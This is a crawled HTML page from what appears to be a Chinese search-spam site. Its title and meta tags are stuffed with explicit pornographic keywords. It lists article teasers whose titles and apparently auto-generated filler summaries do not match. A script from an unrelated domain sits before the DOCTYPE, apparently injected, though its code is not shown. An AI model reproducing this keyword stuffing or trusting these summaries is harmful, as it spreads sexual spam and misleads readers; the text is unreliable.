

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whqyhs.cn/index.php?m=home&c=View&a=index&aid=753
body_size: 8538
content:
<script src="//www.dayshun.com/static/js/matomo.js?t=1769027508"></script>
    

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频</title>
<meta name="keywords" content="欧美黑人又大又粗XXXXX_国产肉体XXXX裸体137大胆_成全高清电影免费观看国语_国产又粗又猛又爽视频_国产网红剧情网站视频_xxx国产">
<meta name="description" content="国产XxXX精选内容推荐-欧美黑人又大又粗XXXXX_国产肉体XXXX裸体137大胆_成全高清电影免费观看国语_国产又粗又猛又爽视频_国产网红剧情网站视频_xxx国产,邪恶帝acg邪恶天堂全彩高清完整版,男女边摸边吃奶边做gif动态图，尽在国产XxXX在线！">
<link rel="shortcut icon" href="http://www.whqyhs.cn/zb_users/theme/ttzt_simple/image/favicon.ico">
<link rel="stylesheet" href="http://www.whqyhs.cn/zb_users/theme/ttzt_simple/fontawesome/css/font-awesome.min.css" type="text/css">
<link rel="stylesheet" href="http://www.whqyhs.cn/zb_users/theme/ttzt_simple/style/style.css" type="text/css">
<link rel="alternate" type="application/rss+xml" href="http://www.whqyhs.cn/feed.php" title="国产XxXX网">
<!--[if lt IE 9]><div><p class="gcXxXXw7f12-fbdf-9b19-e51dcg ie9">您的IE浏览器版本过低</p></div><![endif]-->
<script src="http://www.whqyhs.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.whqyhs.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.whqyhs.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">
/* Theme Colors */ .site-title a:hover, .site-header .search-icon:hover span, .site-header .search-icon:hover span:before, .sf-menu li a:hover, .sf-menu li li a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:hover, article.hentry .edit-link a, .author-box a, .page-content a, .entry-content a, .comment-author a, .comment-content a, .comment-reply-title small a:hover, .sidebar .widget a, .site-footer .widget a, #back-top a span, #site-bottom a:hover { color: #037ef3; } button, .btn, input[type="submit"], input[type="reset"], input[type="button"], #back-top a:hover span { background-color: #037ef3; } .entry-category a, .header-search .search-input:focus, .sidebar .widget_search input[type='search']:focus, #back-top a span { border-color: #037ef3; } .entry-category a, .entry-category a:hover { color: #037ef3 !important; } a:hover, .sidebar .widget a:hover, .site-footer .widget a:hover, .entry-title a:hover, .author-box a:hover, .page-content a:hover, .entry-content a:hover, .content-list .entry-title a:hover, article.hentry .edit-link a:hover, .comment-content a:hover, .pagination .page-numbers:hover, .pagination .page-numbers.current, .single #primary .sticky-breadcrumbs .entry-comment a, .entry-meta a:hover { color: #ff4c4c; } .sidebar-2 #left-nav li a:hover, .sidebar-2 #left-nav li.current-cat a, .sidebar-2 #left-nav li.current-menu-item a, .sidebar-2 #left-nav li.categories h3, .search .sidebar-2 #left-nav li.menu-item-home a, .single .sidebar-2 #left-nav li.menu-item-home a, .author .sidebar-2 #left-nav li.menu-item-home a, .tag .sidebar-2 #left-nav li.menu-item-home a, .sidebar .widget .widget-title:before { background-color: #ff4c4c; } .slicknav_nav { border-color: #ff4c4c } .bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus { background-color: #ffbe02; } .header-search { border-top-color: #ffbe02; } /* Hide sidebar on mobile devices */ @media only screen and (max-width: 959px) { #secondary { display: none; } } /* Hide footer widgets on mobile devices */ @media only screen and (max-width: 959px) { .footer-columns { display: none; } }
</style>
<meta property="og:type" content="website">
<meta property="og:title" content="国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频">
<meta property="og:description" content="国产XxXX网 xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频 1">
<meta property="og:url" content="http://www.whqyhs.cn/">
<meta property="og:image" content="">
<meta property="og:site_name" content="国产XxXX网">
<meta property="og:locale" content="zh_CN">
<meta property="og:updated_time" content="2026-01-22T04:28:17">
<meta property="bytedance:published_time" content="2026-01-22T04:28:17" />
<meta property="bytedance:updated_time" content="2026-01-22T04:28:17" />
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://www.whqyhs.cn/",
		"title": "国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频",
		"images": [""],
		"description": "国产XxXX网 xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频 1",
		"pubDate": "2026-01-22T04:28:17",
		"upDate": "2026-01-22T04:28:17",
		
	}
</script>
<script type="application/ld+json">
	{
	  "@context": "https://schema.org",
	  "@type": "WebSite",
	  "name": "国产XxXX网-xxx国产一区二区三区-成全高清电影免费观看国语_国产又粗又猛又爽视频-成全高清电影免费观看国语_国产又粗又猛又爽视频",
	  "url": "http://www.whqyhs.cn/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "http://www.whqyhs.cn/search.php?q={q}",
		"query-input": "required name=q"
	  }
	}
</script>
</head>
<body class="gcXxXXwfbdf-9b19-e51d-6c7ecg home blog hfeed">
<div id="page" class="gcXxXXw9b19-e51d-6c7e-a519cg site">
	<header id="masthead" class="gcXxXXwe51d-6c7e-a519-2019cg site-header clear">
    	<div class="gcXxXXw6c7e-a519-2019-53e1cg container">
    		<div class="gcXxXXwa519-2019-53e1-9ff3cg site-branding">
    			<div class="gcXxXXw2019-53e1-9ff3-01ddcg site-title">
    				<h1>
    				        				    <a href="http://www.whqyhs.cn/">国产XxXX网</a>
    				        				</h1>
    			</div>
    			<!-- .site-title -->
    		</div>
    		<!-- .site-branding -->
    		<nav id="primary-nav" class="gcXxXXw53e1-9ff3-01dd-5b49cg primary-navigation">
    		<div>
    			<ul id="primary-menu" class="gcXxXXw9ff3-01dd-5b49-85cdcg sf-menu">
    				<li class="gcXxXXw01dd-5b49-85cd-6f47cg navbar-item"><a href="http://www.whqyhs.cn/" title="">首页</a></li><li class="gcXxXXw5b49-85cd-6f47-1f42cg navbar-item"><a href="http://www.whqyhs.cn/category-ombl.html" title="欧美爆料">欧美爆料</a></li><li class="gcXxXXw85cd-6f47-1f42-a9bccg navbar-item"><a href="http://www.whqyhs.cn/category-gcrh.html" title="国产日韩">国产日韩</a></li><li class="gcXxXXw6f47-1f42-a9bc-36a1cg navbar-item"><a href="http://www.whqyhs.cn/category-gcdy.html" title="国产抖音">国产抖音</a></li><li class="gcXxXXw1f42-a9bc-36a1-726ccg navbar-item"><a href="http://www.whqyhs.cn/category-gcsj.html" title="国产三级">国产三级</a></li><li class="gcXxXXwa9bc-36a1-726c-1b57cg navbar-item"><a href="http://www.whqyhs.cn/category-gchl.html" title="国产黑料">国产黑料</a></li><li class="gcXxXXw36a1-726c-1b57-7f12cg navbar-item"><a href="http://www.whqyhs.cn/category-gchg.html" title="国产黑瓜">国产黑瓜</a></li>    			</ul>
    		</div>
    		</nav>
    		<!-- #primary-nav -->
    		<div id="slick-mobile-menu">
    		</div>
    		<span class="gcXxXXwfbdf-9b19-e51d-6c7ecg search-icon">
    		<span class="gcXxXXw9b19-e51d-6c7e-a519cg genericon genericon-search">
    		<span>搜索</span></span>
    		<span class="gcXxXXwe51d-6c7e-a519-2019cg genericon genericon-close">
    		<span>收起</span></span>
    		</span>
    		<div class="gcXxXXw6c7e-a519-2019-53e1cg header-search">
    			<form id="searchform" name="search" method="post" action="http://www.whqyhs.cn/zb_system/cmd.php?act=search">
    				<input type="search" name="q" class="gcXxXXwa519-2019-53e1-9ff3cg search-input" placeholder="请输入关键字" autocomplete="off">
    				<button type="submit" class="gcXxXXw2019-53e1-9ff3-01ddcg search-submit">搜索</button>
    			</form>
    		</div>
    	</div>
    </header>
<p class="gcXxXXw53e1-9ff3-01dd-5b49cg index-breadcrumb"></p>

	<div id="content" class="gcXxXXw9ff3-01dd-5b49-85cdcg site-content container three-col-layout clear">
		<div id="primary" class="gcXxXXw01dd-5b49-85cd-6f47cg content-area">
			<div class="gcXxXXw5b49-85cd-6f47-1f42cg right-col">
	         
			    				<!-- #featured-content -->
				
                                                <div class="gcXxXXw85cd-6f47-1f42-a9bccg ad sb mb br"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KuEhZSLGn52qEfKe",ck:"KuEhZSLGn52qEfKe"})</script></div>
                            			<!-- 首页推荐  -->	
			 
		    
				<main id="main" class="gcXxXXw6f47-1f42-a9bc-36a1cg site-main clear">
    				<div id="recent-content" class="gcXxXXw1f42-a9bc-36a1-726ccg content-list">
                                                                                <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/535.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/1bf6b797eebdde03?.png" alt="小情侣高清国产在线播放" title="小情侣高清国产在线播放">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/535.html" target="_blank">小情侣高清国产在线播放</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有想过，在这个信息爆炸的时代，想要找到一部既高清又国产的情侣电影，简直就像大海捞针一样困难？别急，今天我就要给你揭秘这个神秘的世界，...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gcrh.html" target="_blank">国产日韩</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwfbdf-9b19-e51d-6c7ecg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">4分钟前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">1</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/534.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711e39a4ed0.jpeg" alt="国产丝袜美腿,丝袜映衬下的东方美腿风情" title="国产丝袜美腿,丝袜映衬下的东方美腿风情">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/534.html" target="_blank">国产丝袜美腿,丝袜映衬下的东方美腿风情</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		说到国产丝袜美腿，这可是个让人眼前一亮的话题呢！想象那些细腻的肌肤，搭配上精致的丝袜，再配上修长笔直的美腿，简直是一道亮丽的风景线。今天，...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-ombl.html" target="_blank">欧美爆料</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw9b19-e51d-6c7e-a519cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">4分钟前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">0</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/531.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711b20b1038.jpeg" alt="jlzzy国产,探寻东方神秘古国的历史足迹" title="jlzzy国产,探寻东方神秘古国的历史足迹">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/531.html" target="_blank">jlzzy国产,探寻东方神秘古国的历史足迹</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你知道吗？最近我发现了一个超级酷的国货品牌——jlzzy国产！这个品牌不仅在国内火得一塌糊涂，连外国的小伙伴们也开始疯狂追捧了。今天，我就...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gcdy.html" target="_blank">国产抖音</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwe51d-6c7e-a519-2019cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">2小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">0</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/533.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711cbd18396.jpeg" alt="九九国产视频精品,光影交织，情感共鸣的视听盛宴" title="九九国产视频精品,光影交织，情感共鸣的视听盛宴">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/533.html" target="_blank">九九国产视频精品,光影交织，情感共鸣的视听盛宴</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有发现，最近网上有个地方特别火，那就是九九国产视频精品！没错，就是那个汇聚了各种精彩国产视频的平台。今天，我就要带你一起探索这个神秘...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gchg.html" target="_blank">国产黑瓜</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw6c7e-a519-2019-53e1cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">2小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">0</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/532.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="http://www.whqyhs.cn/zb_users/upload/water/2026-01-22/69711befb5dd7.jpeg" alt="撸撸国产视频,揭秘国内短视频平台的魅力与争议" title="撸撸国产视频,揭秘国内短视频平台的魅力与争议">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/532.html" target="_blank">撸撸国产视频,揭秘国内短视频平台的魅力与争议</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有发现，最近网上那些国产视频真是越来越火了？没错，说的就是那些让你捧腹大笑、热血沸腾的撸撸国产视频。今天，就让我带你一起深入了解一下...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gchg.html" target="_blank">国产黑瓜</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXwa519-2019-53e1-9ff3cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">2小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">0</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/530.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/6691a13772d4d264?.png" alt="国产日韩免费视频,畅享视听盛宴，揭秘热门影视幕后" title="国产日韩免费视频,畅享视听盛宴，揭秘热门影视幕后">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/530.html" target="_blank">国产日韩免费视频,畅享视听盛宴，揭秘热门影视幕后</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有发现，最近网上那些国产日韩免费视频真是火得一塌糊涂啊！不管是手机刷屏还是电脑屏幕，到处都是它们的身影。今天，我就来给你好好扒一扒这...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gchl.html" target="_blank">国产黑料</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw2019-53e1-9ff3-01ddcg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">2小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">0</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/529.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/6f00efa4a8fb1a7f?.png" alt="国产第十页,第十页创新成果盘点" title="国产第十页,第十页创新成果盘点">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/529.html" target="_blank">国产第十页,第十页创新成果盘点</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你有没有发现，最近国产电影越来越火了？这不，国产电影第十页已经悄然崛起，吸引了无数观众的目光。今天，就让我带你一起探索这个神秘的世界，看看...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-gcrh.html" target="_blank">国产日韩</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw53e1-9ff3-01dd-5b49cg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">2小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">0</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
                    	                                                        <div class="gcXxXXwa9bc-36a1-726c-1b57cg clear hentry">	<a class="gcXxXXw36a1-726c-1b57-7f12cg thumbnail-link" href="http://www.whqyhs.cn/post/528.html" target="_blank">	<div class="gcXxXXwfbdf-9b19-e51d-6c7ecg thumbnail-wrap">		<img src="https://i01piccdn.sogoucdn.com/bc6df1fe82160546?.png" alt="免费国产资源,助力文化自信与创新发展" title="免费国产资源,助力文化自信与创新发展">	</div>	<!-- .thumbnail-wrap --></a>	<div class="gcXxXXw9b19-e51d-6c7e-a519cg entry-overview ">		<h2 class="gcXxXXwe51d-6c7e-a519-2019cg entry-title">		<a href="http://www.whqyhs.cn/post/528.html" target="_blank">免费国产资源,助力文化自信与创新发展</a></h2>		<div class="gcXxXXw6c7e-a519-2019-53e1cg entry-summary">			     			    			    		你知道吗？在这个信息爆炸的时代，想要找到免费又优质的国产资源，简直就像在茫茫书海中寻宝一样刺激！今天，就让我带你一起探索这个宝藏世界，看看...		</div>		<!-- .entry-summary -->		<div class="gcXxXXwa519-2019-53e1-9ff3cg entry-meta">			<span class="gcXxXXw2019-53e1-9ff3-01ddcg entry-category">			<a href="http://www.whqyhs.cn/category-ombl.html" target="_blank">欧美爆料</a></span>			<!-- .entry-category -->			<span class="gcXxXXw53e1-9ff3-01dd-5b49cg entry-author">			<a href="javascript:;">			<img src='http://www.whqyhs.cn/zb_users/avatar/0.png' class='gcXxXXw9ff3-01dd-5b49-85cdcg avatar avatar-80 photo' height='80' width='80'/>admin</a></span>			<!-- .entry-author -->			<span class="gcXxXXw9ff3-01dd-5b49-85cdcg entry-date">3小时前</span>			<!-- .entry-date -->			<span class="gcXxXXw01dd-5b49-85cd-6f47cg meta-right">			<span class="gcXxXXw5b49-85cd-6f47-1f42cg entry-views">			<span class="gcXxXXw85cd-6f47-1f42-a9bccg view-count">2</span>浏览</span>			<span class="gcXxXXw6f47-1f42-a9bc-36a1cg entry-comment">			<a href="javascript:;" class="gcXxXXw1f42-a9bc-36a1-726ccg comments-link">0  评论</a></span>			</span>			<!-- .meta-right -->		</div>		<!-- .entry-meta -->	</div>	<!-- .entry-overview --></div>                                             
